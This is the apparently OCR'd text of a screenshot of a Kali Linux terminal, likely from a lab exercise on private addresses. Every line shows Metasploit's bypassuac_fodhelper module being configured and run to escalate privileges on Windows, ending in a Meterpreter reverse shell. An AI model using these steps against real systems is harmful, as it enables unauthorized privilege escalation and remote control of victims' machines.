 Apps Places Nov 18 06:01
root@kali: ~
msf6 exploit(windows/local/bypassuac_fodhelper) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_fodhelper) > set LHOST 192.168.23.138
LHOST => 192.168.23.138
msf6 exploit(windows/local/bypassuac_fodhelper) >
msf6 exploit(windows/local/bypassuac_fodhelper) > set LPORT 4433
LPORT => 4433
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.23.138:4433
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Sending stage (176198 bytes) to 192.168.23.131
[*] Meterpreter session 2 opened (192.168.23.138:4433 -> 192.168.23.131:50263) at 2026-11-
18 06:01:31 -0600
meterpreter >